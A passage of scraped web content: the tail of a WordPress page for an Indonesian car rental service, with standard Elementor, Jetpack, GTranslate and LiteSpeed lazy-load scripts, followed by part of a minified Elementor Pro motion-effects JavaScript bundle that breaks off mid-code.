</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-67940782"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"b9db52d95b"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"7484","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "7484" ]);</script> <script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8733cf600d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7484,"title":"Rental%20Mobil%20Pantai%20Mutiara%20Terpercaya%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/07\/PosterMaker_22072020_215252.png?fit=650%2C650&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_67940782-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67940782'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-67940782","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-pantai-mutiara" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="67940782" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"3441df1fc9","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 13:23:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 13:23:24 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f
body_size: 8159
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},3713:(e,t,n)=>{"use strict";var s=n(7914);n(3258);var i=s(n(8442)),o=s(n(9253)),r=s(n(4552)),a=s(n(1498)),l=s(n(1336)),c=s(n(1177));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},3258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4552:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,3929))))}}t.default=_default},8442:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5542));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},5542:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6829));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&"section"!==r){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},8026:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},2720:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends 